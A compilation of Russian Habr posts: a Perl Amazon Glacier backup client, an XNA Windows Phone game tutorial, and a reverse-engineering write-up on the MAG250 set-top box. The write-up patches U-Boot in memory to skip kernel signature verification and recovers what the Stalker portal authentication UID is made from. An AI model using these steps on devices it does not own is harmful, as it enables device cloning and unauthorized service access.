
Какой Kernel ID выбрать, можно узнать так:
```
aws ec2 describe-images --owner amazon --region us-east-1 --output text | grep "\/pv-grub-hd0.*-x86_64" | awk '{print $7}' | grep aki
aki-88aa75e1
aki-b4aa75dd
```
На этом все. Теперь можно запускать инстансы.
Таким способом можно сделать образ, скорее всего, с любым Linux-дистрибутивом. По карйней мере, точно Debian- (используя debootstrap для установки чистой системы) и Rhel-семейства. | https://habr.com/ru/post/169331/ | null | ru | null |
# Amazon Glacier: клиент на Perl с многопоточной/multipart закачкой

#### Amazon Glacier
Вкратце — Amazon Glacier — это сервис с очень привлекательной ценой сторейджа, созданный для хранения архивов/бэкапов. Но процесс восстановления архивов довольно сложный и/или дорогой. Впрочем, сервис вполне пригоден для secondary backup.
Подробнее про Glacier уже [писали](http://habrahabr.ru/post/149942/) на хабре.
#### О чём пост
Хочу поделиться Open Source клиентом на Perl для синхронизации локальной директории с сервисом Glacier, также расказать о некоторых ньюансах работы с glacier и описать workflow его работы.
#### Функционал
Итак, mtglacier. [Ссылка](https://github.com/vsespb/mt-aws-glacier) на GitHub
Особенности программы:
* Протокол работы с AWS реализуется самостоятельно, не используются сторонние библиотеки. Самостоятельная реализация [Amazon Signature Version 4 Signing Process](http://docs.amazonwebservices.com/general/latest/gr/signature-version-4.html) и расчёта [Tree Hash](http://docs.amazonwebservices.com/amazonglacier/latest/dev/checksum-calculations.html)
* Реализован [Multipart Upload](http://docs.amazonwebservices.com/amazonglacier/latest/dev/multipart-archive-operations.html)
* Многопоточный upload/download/delete архивов
* Совмещение Многопоточнгого и Multipart аплоада. Т.е. три потока могут закачивать части файла A, ещё два — части файла B, ещё один инициировать upload файла C и т.д.
* Локальный файл журнала (открываемый на запись только в режиме append). Ведь, чтобы получить листинг файлов с Glacier необходимо выждать 4 часа
* Возможность сравнения контрольных сумм локальных файлов с журналом
* При скачивании архивов, возможность ограничить количество файлов, которое будет скачано за раз (нужно из-за особенности биллинга скачивания архивов)
#### Цель проекта
###### Реализовать четыре вещи в одной программе (всё это есть по отдельности, но не вместе)
1. Реализация на Perl — Считаю что язык/технология, на которой сделана программа, тоже важна для конечного пользователя/администратора. Так что лучше иметь выбор из реализаций на разных языках
2. Обязательно планируется поддержка Amazon S3
3. Multipart операции+многопоточные операции —
multipart поможет избежать ситуации, когда вы закачиваете несколько гигабайт на удалённый сервер и вдруг коннект рвётся. Многопоточность ускоряет заргузку, и значительно ускоряет загрузку кучи мелких файлов или удаление большого количества файлов
4. Собственная реализация протокола — планируется сделать код ре-юзабельным и опубликовать как отдельные модули на CPAN
#### Как это работает
При синхронизации файлов на сервис, **mtglacier** создаёт журанал (текстовый файл), в котором записаны все операции upload'а файлов: для каждой операции — имя локального файла, время upload, Tree Hashфайла, полученный archive\_id файла.
При восстановлении файлов из Glacier на локальный диск, данные для восстановления берутся из этого журнала (т.к. получить листинг файлов на glacier можно только с задержкой в четыре часа или более).
При удалении файлов из Glacier добавляются записи об удалении в журнал. При повторной синхронизации в Glacier, обрабатываются только те файлы, которых там нет, судя по журналу.
Процедура восстановления файлов двухпроходная:
1. Создаётся задание на скачивание файлов, присутствующих в журнале, но отсутствующих на локальном диске
2. После выжидания четырёх часов можно запустить повторную команду на скачивание этих файлов
#### Предостережения
* Перед использованием изучите цены на [сайте](http://aws.amazon.com/glacier/pricing/) Amazon
* Изучите [FAQ](http://aws.amazon.com/glacier/faqs/) Amazon
* Нет, правда, обязательно изучите цены
* Перед тем, как «играться» с Glacier убедитесь, что вы сможете удалить все архивы в конце. Дело в том что удалить архивы и не пустой vault нельзя через Amazon Console
* При многопоточной работе с glacier нужно выбрать оптимальное количество потоков. Amazon возвращает HTTP 408 Timeout в случае слишком медленной закачки в каждом конкретном потоке (после этого поток mtglacier делает паузу одну секунду и повторит попытку, но не более пяти раз). Так что многопоточная закачка может оказаться медленнее, чем однопоточная
* Пока — это Beta версия. Не рекомендуется использовать в production
#### Как пользоваться
1. Создать Vault в Amazon Console
2. Создать **glacier.cfg** (укажите тот же регион, в котором создан vault)
```
key=YOURKEY
secret=YOURSECRET
region=us-east-1
```
3. Синхронизировать локальную директорию в Glacier. Используйте параметр *concurrency* для указания количества потоков
`./mtglacier.pl sync --config=glacier.cfg --from-dir /data/backup --to-vault=myvault --journal=journal.log --concurrency=3`
4. Можно добавить файлы и синхронизировать ещё раз
5. Проверить целостность файлов (сверяются только с журналом)
`./mtglacier.pl check-local-hash --config=glacier.cfg --from-dir /data/backup --to-vault=myvault --journal=journal.log`
6. Можете удалить некоторые файлы из /data/backup
7. Создайте задание на восстановление данных. Используйте параметр *max-number-of-files* для указания количества арховов, которое хотите восстановить. В данный момент не рекомендуется указывать значение больше нескольких десятков (пока не реализована загрузка более одной страницы со списком текущих Jobs)
`./mtglacier.pl restore --config=glacier.cfg --from-dir /data/backup --to-vault=myvault --journal=journal.log --max-number-of-files=10`
8. Подождите 4 часа или более
9. Восстановите удалённые файлы
`./mtglacier.pl restore-completed --config=glacier.cfg --from-dir /data/backup --to-vault=myvault --journal=journal.log`
10. Если бэкап больше не нужен, удалите все файлы с Glacier
`./mtglacier.pl purge-vault --config=glacier.cfg --from-dir /data/backup --to-vault=myvault --journal=journal.log`
#### Реализация
* Операции с HTTP/HTTPS реализованы через *LWP::UserAgent*
* Взаимодействие с API амазон написано с нуля, единственный используемый модуль *Digest::SHA* (Core module)
* Самостоятельная реализация Amazon Tree Hash (это их собственный алгоритм расчёта контрольной суммы, не нашёл похожих среди TTH-алгоритмов, поправьте, если не прав)
* Многопоточность реализована с помощью fork-процессов
* Обработка аварийного завершения процессов с помощью сигналов
* Взаимодействие между процессами — через unnamed pipes
* Очередь заданий — свои ООП объекты, подобие FSM
#### Чего пока не хватает
Главное для первой беты было — стабильно работающая (это ведь не альфа) версия, готовая к концу недели, так что много чего пока не хватает.
Обязательно будет:
* Регулируемый chunk size
* не-multipart аплоад
* топик для SNS нотификаций в конфиге
* интеграция с внешним миром для получения сигнала через SNS нотификации
* Внутренний рефракторинг
* Будут опубликованы unit тесты, когда приведу их в порядок
* Будет ещё один testsuite, возможно серверный эмулятор glacier
* Конечно же будет production-ready версия (не Beta) | https://habr.com/ru/post/150324/ | null | ru | null |
# Учимся программировать игры на XNA для Windows Phone 7 «Mango» — начало
В свете [недавнего анонса HTC](http://habrahabr.ru/company/htc/blog/127605/) о скором появлении телефонов на Windows Phone 7 «Mango» на российском рынке, особую актуальность приобретает разработка приложений для Windows Phone — ведь именно сейчас есть возможность насытить Windows Phone Marketplace приложениями, близкими нашему русскому сердцу. Это одна из причин, по которой мы сегодня (5 сентября) проводим [Windоws Phone 7 Camp](http://msdn.microsoft.com/ru-ru/windowsphone/hh367702), и призываем вас приходить, смотреть онлайн-трансляцию и браться за Visual Studio прямо сейчас.
На этом мероприятии я только что рассказал про программирование игр на XNA для телефона, и в этой связи хотел бы посвятить этому несколько статей на хабре. В сегодняшней статье я покажу вам, как написать простую игру «морской бой» — а в следующих статьях мы добавим в неё звук, интеграцию XNA с Silverlight, использование сенсоров (акселерометра) и т.д. Для любителей смотреть видео — процесс написания игры также описан [в этом скринкасте](http://www.techdays.ru/videos/2881.html).
Морской бой, который мы будем писать — это не та игра, в которую многие играли в детстве на бумаге в клеточку. Это игра, которая была доступна в игровых автоматах, где надо было попасть в плывущий корабль несколькими выстрелами. В нашей игре также будет корабль, плавающий в верхней части экрана, и снаряды, которые можно будет выпускать из нижней части экрана путём прикосновения к нему.
Для начала – несколько слов об XNA. XNA – это набор библиотек, работающий поверх Microsoft .NET, причем как на телефоне, так и на других устройствах: полноценном персональном компьютере, XBox 360 и Zune. Причем код игры для всех этих устройств может отличаться весьма незначительно – учитывая различие способов управления игрой и разное разрешение экранов. Остальные аспекты – вывод графики, звука, сохранение игры и т.д. – максимально унифицированы для всех устройств. Кроме того, XNA работает поверх доступной платформы .NET (это полноценная .NET 4.0 на компьютере, и .NET Compact Framework на других устройствах), поэтому вы можете использовать и другие возможности платформы (например, средства сетевого взаимодействия). Теоретически, XNA может использоваться не только для создания игр, но и для более широкого круга динамичных богатых графических приложений – например, для научной визуализации.
Архитектура XNA-приложения весьма отличается от классического Windows или Web-приложения. В нем не используется модель событий, поскольку она не очень подходит для решения задач реального времени – а ведь нам хочется, чтобы игра разворачивалась перед нашими глазами именно в реальном времени, со скоростью не менее, чем 25 кадров в секунду! Поэтому игра имеет весьма простую программную модель – **цикл игры**. В начале игры (или игрового уровня) вызывается специальная функция **LoadContent** для загрузки основных ресурсов (графических и звуковых элементов), затем в цикле попеременно вызываются методы **Update** (для обновления состояния игры в зависимости от действия пользователя с устройствами ввода) и **Draw** (для отрисовки состояния игры на экране). Таким образом, для написания игры надо совершить несколько основных действий:
1. Создать графические и звуковые элементы оформления игры и поместить их в проект. Для создания графических элементов хорошо подойдут инструменты Microsoft Expression. Графические элементы могут быть как двумерными спрайтами, так и трёхмерными моделями.
2. Описать переменные для хранения всех необходимых элементов и переопределить метод **LoadContent** для загрузки их в память.
3. Понять, как будет выглядеть состояние игры – т.е. набор переменных и структур данных, которые будут описывать игру в каждый момент времени. Состояние может быть весьма простое (как в нашем примере — координаты корабля и снаряда), или состоять из множества независимых взаимодействующих объектов или агентов, обладающих своим интеллектом и логикой.
4. Обработать действия пользователя с устройствами ввода и запрограммировать логику изменения состояния игры в методе **Update**.
5. Запрограммировать отображение состояния на экран в методе **Draw**. Здесь опять же может использоваться 2D или 3D-графика, в зависимости от стиля игры.
6. Если игра более сложная, содержит несколько уровней и т.д. – возможно будет полезно усовершенствовать объектную модель, чтобы отделить каждый уровень в отдельный класс – тогда для каждого уровня придётся частично повторять описанные выше действия
7. Играть, наслаждаться, делиться игрой с другими (сюда входят такие шаги, как создание инсталлятора, распространение игры через Windows Mobile Marketplace, XBox Indie Games и т.д.).

Для нашей разработки нам потребуется [Visual Studio 2010](http://dreamspark-academy.ru/Wiki/Visual%20Studio) (напоминаю, что студенты могут получить её по программе [DreamSpark](http://dreamspark.ru) бесплатно) и [XNA Game Studio](http://dreamspark-academy.ru/Wiki/XNA%20Game%20Studio), которая входит в состав [Windows Phone Developer Tools](http://create.msdn.com/en-us/home/getting_started). Установив всё это, вы должны быть в состоянии создать новый проект типа **Windows Phone Game (4.0)**, который будет представлять собой каркас игры, содержащий описанные выше методы, и выдающий при запуске игру с пустым фиолетовым экраном. Чтобы наполнить игру содержанием, пройдёмся по описанным выше шагам (1-5, поскольку шаги 6 и 7 для простой игры не имеют смысла). Когда Visual Studio спросит вас, под какую версию телефона — 7.0 или 7.1 Mango — следует разрабатывать игру, смело выбирайте 7.1 — так вам будут доступны новые возможности, такие, как дополнительные сенсоры, быстрое переключение приложений и т.д.
Начнем с того, что сделаем одно важное действие, чтобы правильно ориентировать телефон. По умолчанию экран игры может быть повёрнут вертикально или горизонтально. Если нам нужна какая-то конкретная ориентация, то в конструкторе класса Game1 можно задать желаемое разрешение экрана следующим образом:
> `graphics.PreferredBackBufferWidth = 480;
>
> graphics.PreferredBackBufferHeight = 800;
>
>
>
> \* This source code was highlighted with Source Code Highlighter.`
Обратите внимание – в созданном решении два проекта: собственно игра, и ресурсы игры (Content) – изображения, звуки и т.д. В самой игре есть два класса – Program.cs нужен для запуска игры, а Game1.cs содержит основную логику игры (функции LoadContent/Update/Draw), и именно его мы будем модифицировать.
Графическое содержимое в нашем случае будет состоять из трёх элементов – изображения корабля и взрыва, которые мы возьмём из коллекции clipart Microsoft Office, и изображения снаряда – красной чёрточки, которую можно нарисовать в Paint. Полученные графические файлы мы добавим в Content-проект нашей игры (используем меню Add Existing Item) – результат можно наблюдать на рисунке выше.
Далее опишем переменные, отвечающие за состояние игры. Нам понадобится хранить графические изображения корабля, ракеты и взрыва – они будут типа Texture2D, координаты и скорость корабля (скорость нужна для задания направления), а также координаты ракеты – это будут объекты типа Vector2. Дополнительно для отрисовки взрыва понадобится переменная explode – она будет вести обратный отсчёт числа кадров, во время которых вместо корабля показывается взрыв.
> `Texture2D ship, rocket, explosion;
>
> Vector2 ship\_pos = new Vector2(100, 100);
>
> Vector2 ship\_dir = new Vector2(3, 0);
>
> Vector2 rock\_pos = Vector2.Zero;
>
>
>
> int explode = 0;
>
>
>
> \* This source code was highlighted with Source Code Highlighter.`
Метод LoadContent для загрузки содержимого игры будет выглядеть совсем просто (описание функции и первая строчка были сгенерированы автоматически при создании проекта, нам необходимо было добавить лишь три строчки для загрузки описанных нами ресурсов):
> `protected override void LoadContent()
>
> {
>
> spriteBatch = new SpriteBatch(GraphicsDevice);
>
> ship = Content.Load("Ship");
>
> rocket = Content.Load("Rocket");
>
> explosion = Content.Load("Explode");
>
>
>
> }
>
>
>
> \* This source code was highlighted with Source Code Highlighter.`
Метод отрисовки также достаточно прост:
> `protected override void Draw(GameTime gameTime)
>
> {
>
> GraphicsDevice.Clear(Color.White);
>
> spriteBatch.Begin();
>
> if (explode > 0) spriteBatch.Draw(explosion, ship\_pos, Color.White);
>
> else spriteBatch.Draw(ship, ship\_pos,Color.White);
>
> if (rock\_pos != Vector2.Zero){ spriteBatch.Draw(rocket, rock\_pos, Color.Red); }
>
> spriteBatch.End();
>
> base.Draw(gameTime);
>
> }
>
>
>
> \* This source code was highlighted with Source Code Highlighter.`
Здесь следует отметить одну тонкость – при рисовании спрайтов на экране мы рисуем картинки “порциями”, называемыми **SpriteBatch**. Соответственно, мы открываем такую “рисовательную транзакцию” вызовом spriteBatch.Begin(), и заканчиваем вызовом spriteBatch.End(), между которыми расположены вызовы spriteBatch.Draw() или DrawString(..). В нашем случае мы рисуем либо корабль, либо картинку взрыва – в зависимости от переменной explode, а также отображаем ракету в том случае, если она выпущена и летит к кораблю – это задаётся ненулевым значением вектора координат ракеты rock\_pos.
Теперь перейдём к рассмотрению метода Update. Его будем рассматривать по частям. Первая часть отвечает за отрисовку взрыва: когда переменная-флаг explode ненулевая, единственная задача нашей игры – отрисовать взрыв. Поэтому мы просто уменьшаем счетчик кадров, в течение которых показывается взрыв, а когда он достигает нулевой отметки – возвращаем корабль в исходное положение, чтобы игра началась снова:
> `protected override void Update(GameTime gameTime)
>
> {
>
> if (explode > 0)
>
> {
>
> explode--;
>
> if (explode == 0)
>
> {
>
> ship\_pos.X = 0;
>
> ship\_dir.X = 3;
>
> }
>
> base.Update(gameTime);
>
> return;
>
> }
>
> ....
>
> base.Update(gameTime);
>
> }
>
>
>
> \* This source code was highlighted with Source Code Highlighter.`
Обратите внимание, что в конце метода Update вызывается метод Update базового класса.
Следующий фрагмент кода отвечает за движение корабля влево-вправо:
> `ship\_pos += ship\_dir;
>
> if (ship\_pos.X + ship.Width >= 480 || ship\_pos.X <= 0)
>
> {
>
> ship\_dir = -ship\_dir;
>
> }
>
>
>
> \* This source code was highlighted with Source Code Highlighter.`
Здесь мы в явном виде используем разрешение экрана – на практике конечно так делать не стоит, лучше задать константы вначале программы, или же использовать переменные, которые инициализируются в процессе работы игры в зависимости от конкретного устройства.
Далее будем обрабатывать действия пользователя – в нашем случае прикосновения к экрану. TouchPanel.GetState() позволяет получить состояние панели телефона, которое в свою очередь может содержать информацию о нескольких одновременных касаниях (поддержка MultiTouch). Мы будем обрабатывать лишь одно (первое) касание, и в случае, если такое касание есть – будем запускать ракету из точки, X-координата которой совпадает с касанием, а координата по вертикали – фиксирована где-то внизу экрана:
> `var tc = TouchPanel.GetState();
>
> if (tc.Count>0)
>
> {
>
> rock\_pos.X = tc[0].Position.X;
>
> rock\_pos.Y = 750;
>
> }
>
>
>
> \* This source code was highlighted with Source Code Highlighter.`
Далее следует код, отвечающий за движение ракеты и отработку столкновения ракеты с кораблём:
> `if (rock\_pos != Vector2.Zero)
>
> {
>
> rock\_pos += new Vector2(0, -7);
>
> if (rock\_pos.Y >= 0 && rock\_pos.Y <= ship\_pos.Y + ship.Height &&
>
> rock\_pos.X >= ship\_pos.X && rock\_pos.X <= ship\_pos.X + ship.Width)
>
> {
>
> explode = 20;
>
> ship\_pos.X = rock\_pos.X - explosion.Width / 2;
>
> rock\_pos = Vector2.Zero;
>
> }
>
> if (rock\_pos.Y == 0) rock\_pos = Vector2.Zero;
>
> }
>
>
>
> \* This source code was highlighted with Source Code Highlighter.`
Для движения ракеты мы просто прибавляем на каждом цикле игры значение скорости в виде двумерного вектора. Столкновение определяется “вручную” по координатам (для более сложных фигур имеет смысл использовать другие функции распознавания пересечений из XNA) – в случае поражения устанавливается переменная explode, что означает, что следующие несколько кадров вместо корабля будет показан взрыв. Если же ракета достигает верхней границы экрана – её движение прекращается (устанавливаются нулевые координаты).
Для придания игре окончательно правдоподобности, имеет смысл зеркально отображать изображение корабля в том случае, когда он плывет влево (чтобы он не плыл «задом»). Для этого слегка изменим код для отображения корабля, добавив возможность зеркального отражения:
> `if (explode == 0)
>
> {
>
> spriteBatch.Draw(ship, ship\_pos, null, Color.White,0f,
>
> Vector2.Zero,1.0f,
>
> ship\_dir.X>0 ? SpriteEffects.FlipHorizontally : SpriteEffects.None,0f);
>
> }
>
> else spriteBatch.Draw(explosion, ship\_pos, Color.White);
>
>
>
> \* This source code was highlighted with Source Code Highlighter.`
Вот и всё, что необходимо для написания простейшей игры. Чтобы сделать её более привлекательной, стоит нарисовать красивую графическую подложку, поверх которой будет разворачиваться стрельба – для этого достаточно рисовать соответствующее изображение в начале spriteBatch, чтобы все все дальнейшие объекты отрисовывались поверх картинки. Также можно добавить счётчик попаданий – при этом для отрисовки строки надо будет использовать метод spriteBatch.DrawString, а шрифт, которым будет выводиться строка, надо будет поместить в ресурсы проекта и загрузить в методе LoadContent.
Вы можете скачать [исходный текст всего проекта](https://skydrive.live.com/?cid=e6e39ac2bda10a84&sc=documents&uc=1&id=E6E39AC2BDA10A84%21352#), чтобы на досуге разобраться с ним, или использовать как отправную точку для создания своих игр. Конечно, данный пример был очень простым, и не являет собой хороший пример того, как надо писать игры в действительности. Многие более реалистичные примеры вы можете найти:
* [Прекрасный учебный курс на англ.языке по написанию двумерной игры на сайте create.msdn.com](http://create.msdn.com/en-US/education/tutorial/2dgame/getting_started)
* [Набор англоязычных лабораторных работ](http://msdn.microsoft.com/en-us/wp7trainingcourse_wp7xna_unit) по XNA, включая разработку 2D-игры [Catapult Wars](http://msdn.microsoft.com/en-us/WP7TrainingCourse_2DGameDevelopmentWithXNALab), в которой хорошо показывается процесс структурирования игры по экранам. Аналогичные лабораторные работы есть в [локализованном на русский язык Windows Phone 7 Training Kit](https://rusdpe.blob.core.windows.net/downloads/RusWP7TrainingKit.zip)
* Для любителей почитать текст есть [книга Чарльза Петзольда «Программирование Windows Phone 7»](http://rusdpe.blob.core.windows.net/downloads/Programming_Windows_Phone_7_ru.pdf) на русском языке.
* [Видеоролики по XNA](http://www.techdays.ru/Category.aspx?Tag=XNA) на сайте [TechDays.ru](http://techdays.ru)
* [Сообщество XNADev.ru](http://xnadev.ru) — русскоязычный ресурс, на котором вы не только найдёте информацию, но и сможете задать вопрос в форумах и получить квалифицированный ответ от сообщества
В следующих выпусках я расскажу, как можно улучшить игру, добавив звук и управление кораблем при помощи акселерометра. Буду рад услышать ваши комментарии, пожелания и вопросы ниже, а также [в твиттере](http://twitter.com/shwars). | https://habr.com/ru/post/127669/ | null | ru | null |
# UID и авторизация Stalker на MAG250
Я давно уже интересовался темой авторизации медиа приставок в портале Stalker, но было не до этого. Однажды ко мне случайно попала приставка MAG250 от Infomir и я решил занятся этим вопросом.
### Подготовка
Первым делом я разобрал приставку, припаял к разьёму кабель и соединил с компом. Запустив терминал программу, меня порадовал знакомый U-Boot. Процесс загрузки можно было также прервать, нажав любую клавишу (обычно такие фишки производитель отключает и приходится тратить много времени, чтобы привести U-Boot в нужное состояние). Доступ с правами root был тоже доступен по ssh.
Приставка оборудована 256МБ DRAM и двумя флешками, NOR 1 МБ и NAND 256МБ. С NOR по-ходу грузится U-Boot, который загружает с NAND ядро и файловую систему.
### Функция GetUID()
Приставка авторизирует себя в портале Stalker, посылая кучу всякои информации, такой как, например, тип, версия прошивки, версия оборудования, серийный номер и т.д. Но меня интересовал конкретно параметр device\_id, который выдавала функция gSTB.GetUID(). На первый взгляд это был хэш типа SHA256 или MD5. Ссылаясь на официальную документацию [soft.infomir.com/stbapi/JS/v343/gSTB.html#.GetUID](https://soft.infomir.com/stbapi/JS/v343/gSTB.html#.GetUID), функция может принимать до двух параметров, но первым делом интересовал вариант без параметров. Загрузив stbapp в IDA, без труда находим эту функцию.

Пройдя немного дальше, видим интересный момент

Здесь программа выделяет 0x41 байт памяти, обнуляет его и вызывает функцию драйвера /dev/stapi/stevt\_ioctl, передав ей этот участок памяти и параметр 0xC004C919. Стало быть, за генерацию UID отвечает некий драйвер stevt\_ioctl. Чтобы проверить это, я быстро набросал такой код:

Запустив его на приставке, я увидел знакомый UID.
### stevt\_ioctl
Следующим этапом будет разборка драйвера stapi\_ioctl\_stripped.ko, который находится в /root/modules. Загружаем драйвер в IDA и находим обработчик 0xC004C919 ioctl (я назвал эту функцию calcHash).

Здесь есть три интересных момента. Сначала копируется 0x41 байта памяти из пространства пользователя в пространство ядра (это как раз и есть то, что передаётся пользователем и в нашем случае состит из нулей), вызывается функция **get\_mem\_type** (по ходу дела в самом ядре) и результат (опять же 0x41 байт) копируется затем в адресную область пользователя. Для поиска адреса функции get\_mem\_type я видел две возможности: просто посмотреть файл /proc/kallsysms, надеясь что доступ не был ограничен, ну или в противном случае написать на ассемблере для самого драйвера вставку, которая в нужном месте выдаст значение регистра r0. Заглянув в /proc/kallsysms, я был приятно удивлён и нашёл адрес функции **get\_mem\_type** 0x8080E380.
### Ядро
Для дальнешего анализа нужно будет анализировать ядро. Само ядро можно найти в прошивке производителя, либо снять дамп, используя U-Boot

ну или же смонтировать нужный раздел.
Исходя из информации U-Boot, ядро грузится по адресу 0x80800000, а точка входа находится в 0x80801000. Загружаем ядро в IDA и находим функцию **get\_mem\_type**.
Проанализировав код, я выявил этот участок, который предположительно возвращял UID.

Стало быть UID хранится по адресу 0х80D635EC. Далее ищём в IDA, где формируется это значение. Это было в функции **init\_board\_extra** (полный листинг я преводить не буду)

Вот стало быть то самое неизвестное значение по адресу регистра r4, из которого вычисляется интересующий хэш (fill\_hash кстати вырешивал SHA256). Мне очень не терпелось узнать что же это такое и я быстренько написал вставку на ассемблере, которая через функцию printk выдавала содержимое памяти по адресу регистра r2. Модифицировав таким образом ядро я сделал новый uImage и закунул его на USB накопитель. И в терминале U-Boot задал:
```
usb start
fatload usb 0:1 80000000 uImage
bootm
```
Но после последний команды меня ждала такая печалька

U-Boot вежливо отказался грузить моё новое ядро.
### Правка U-Boot
Чтобы убедить U-Boot загружать моё ядро, я решил патчить его в памяти его же командой **mw**. Для начала я сделал полный дамп NOR флэш, который находится по адресу 0xA0000000. Загнав дамп в IDA я выявил адрес памяти, куда U-Boot сам себя копировал. Это был 0x8FD00000. Опять же сделав дамп этога участка памяти и запустив IDA, я без труда нашёл функцию которая проверяла сигнатуру. Если всё было правильно, она возвращяла 0. Причем вызывалась она в двух разных местах.

Что конкретно делала эта фукция мне было не интересно. Ей нужно было просто возвращать 0 вот так:
```
mov #0x0, r0
rts
nop
```
Соответвующий код для U-Boot был теперь таким:
```
usb start
mw.l 8fd0ec08 000b200a;
mw.l 8fd0ec0c 00900009
fatload usb 0:1 80000000 uImage
bootm
```
Тут U-Boot с радостью загрузил моё ядро, которое выдало
```
EF0F3A38FF7FD567012016J04501200:1a:79:23:7e:а2MAG250pq8UK0DAOQD1JzpmBx1Vwdb58f9jP7SN
```
### Полный анализ
И так, из чего же состоял UID? Это было какой-то неизвестный номер из 8 байт, серийный номер приставки, МАС адрес, тип приставки и кусок мусора. Осталось выяснить, что это был за неизвестный номер и откуда брался мусор. Я снова вернулся к функции **init\_board\_extra**.
Неизвестный номер брался из этого участка кода:
